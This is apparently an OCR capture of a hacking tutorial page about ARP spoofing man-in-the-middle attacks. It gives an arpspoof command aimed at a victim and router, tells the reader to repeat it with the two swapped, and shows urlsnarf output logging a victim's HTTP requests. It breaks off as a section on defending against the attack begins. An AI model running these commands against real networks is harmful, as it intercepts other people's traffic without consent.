
.
arpspoofing -i eth0 -t <VICTIM_IP> <ROUTER_IP>
Just remember you need to run the command again but
swapping the victim IP and the router IP. This will keep you in
the middle for both out going and incoming responses. Now
you can run
urlsnarf
to capture unencrypted packets being
sent between the two devices as follows.
codebycody@TJOH:~$ urlsnarf -i eth0
urlsnarf: listening on eth0 [tcp port 80 or
port 8080 or port 3128]
192.168.0.11 - - [14/Nov/2021:16:50:39 -0500]
"GET http://thejoyofhacking.com/ HTTP/1.1" - -
"-" "Mozilla/5.0 (Linux; Android 10; LM-G820)
AppleWebkit/537.36 (KHTML, like Gecko)
Chrom/95.0.4638.74 Mobile Safari/537.36
How to Protect Against
ARP Spoofing Attacks
Although it’s difficult to prevent an ARP spoofing attack,